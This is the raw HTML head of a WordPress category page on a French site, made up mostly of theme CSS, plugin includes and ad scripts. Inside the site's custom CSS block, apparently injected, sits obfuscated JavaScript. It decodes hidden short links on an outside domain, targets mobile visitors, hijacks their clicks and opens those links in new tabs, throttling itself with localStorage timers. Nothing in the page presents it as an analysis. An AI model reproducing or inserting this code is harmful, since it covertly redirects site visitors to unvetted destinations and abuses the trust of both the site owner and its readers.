!important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.pubcheztom.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://www.pubcheztom.fr/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.pubcheztom.fr/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.pubcheztom.fr\/wp-admin\/admin-ajax.php","nonce":"edeb809710","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.pubcheztom.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pubcheztom.fr/wp-json/wp/v2/categories/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pubcheztom.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="rocketlazyloadscript" async data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3058552267683447",
          enable_page_level_ads: true
     });
</script>
<link rel="icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* HEADER */
#_header-2-225 #_header_row-10-225 {
	border-bottom-style: none;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .menu-item a{
	color: #fff;
	padding-top: 15px;
	padding-bottom: 15px;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .menu-item:hover a {
    background-color: #000;
    color: #ffffff;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .current-menu-item a{
	border-bottom: none;
  background-color: #000;
}
/* HEADER */

/* FOOTER */
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form{
	display: flex;
	flex-wrap: wrap;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-email{
	width: 68%;
  margin-right: 2%;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-email label{
	display: none;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-button{
	width: 30%;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-button input[type="submit"]{
	width: 100%;
	font-size: 16px;
	text-transform: uppercase;
	height: 50px;
}
/* FOOTER */

/* GLOBAL STYLE */
.oxy-posts .oxy-post .ni_title_post{
    font-size: 16px;
    line-height: 1.3;
    font-weight: 500;
}
.oxy-posts .oxy-post .ni_title_post .oxy-post-title{
    font-size: 16px !important;
    color: #fff;
}
.oxy-posts .oxy-post{
    margin-bottom: 3em !important;
}
.ct-image{
    height: auto;
}
.oxy-posts .oxy-post .oxy-post-image .oxy-post-image-fixed-ratio{
    padding-bottom: 85% !important;
}
.oxy-posts .oxy-post .oxy-post-image{
    margin-bottom: 0px !important;
}
.oxy-posts .oxy-post .ni_content_post{
	padding: 20px 10px;
}
/* GLOBAL STYLE */

/* HOMEPAGE */
/* grid 2 */
.home #section-81-3391 #new_columns-87-3391 .oxy-posts .oxy-post,
.home #section-248-3391 #new_columns-254-3391 .oxy-posts .oxy-post,
.home #section-172-3391 #new_columns-178-3391 .oxy-posts .oxy-post{
	width: 48%;
	margin-left: auto;
	margin-right: auto;
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
/* grid 2 */

/* list */
@media screen and (min-width: 1025px){
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
/* list */

/* grid 1 */
.home #section-124-3391 #new_columns-130-3391 #div_block-131-3391 .oxy-posts .oxy-post,
.home #section-232-3391 #new_columns-238-3391 #div_block-239-3391 .oxy-posts .oxy-post{
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
.home #section-124-3391 #new_columns-130-3391 #div_block-131-3391 .oxy-posts .oxy-post img.oxy-post-image,
.home #section-232-3391 #new_columns-238-3391 #div_block-239-3391 .oxy-posts .oxy-post img.oxy-post-image{
    height: auto;
}
/* grid 1 */
/* HOMEPAGE */

/* ARCHIVE */
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #div_block-13-3373 #div_block-15-3373 #text_block-18-3373 a{
    color: #fff;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 .oxy-posts .oxy-post{
	width: 48%;
	margin-left: auto;
	margin-right: auto;
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 .oxy-posts .oxy-post .ni_content_post .ni_title_post .oxy-post-title{
    color: #fff;
    text-transform: initial;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 span.page-numbers {
    color: #ffffff;
    background: #ca3c00;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 a.page-numbers{
    color: #ca3c00;
}

@media screen and (min-width: 1025px){
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
        margin-bottom: 15px !important;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
/* ARCHIVE */

/* SINGLE */
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 h2,
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 h3{
    color: #ca3c00;
    font-size: 30px;
    margin-top: 40px;
    margin-bottom: 40px;
}
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 a{
    color: #ca3c00;
}

@media screen and (min-width: 1025px){
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
        margin-bottom: 15px !important;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<link rel='stylesheet' id='oxygen-cache-3376-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/3376.css?cache=1676098531&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-3373-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/3373.css?cache=1676106658&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/universal.css?cache=1676107845&#038;ver=6.9' type='text/css' media='all' />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- END OF WP_HEAD() -->
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>
<body data-rsssl=1 class="archive category category-immobilier category-14 wp-custom-logo wp-theme-oxygen-is-not-a-theme  wp-embed-responsive cookies-not-set oxygen-body" >




						<header id="_header-2-225" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-3-225" class="oxy-header-row" ><div data-rocket-location-hash="aecc3a1b4dad556085711e5cd1b06f2c" class="oxy-header-container"><div id="_header_left-4-225" class="oxy-header-left" ></div><div id="_header_center-6-225" class="oxy-header-center" ><a id="link-12-225" class="ct-link atomic-logo" href="/" target="_self"  ><img width="550" height="103"  id="image-13-225" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20103'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png"/><noscript><img width="550" height="103"  id="image-13-225" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png" class="ct-image"/></noscript></a></div><div id="_header_right-7-225" class="oxy-header-right" ></div></div></div><div id="_header_row-10-225" class="oxy-header-row" 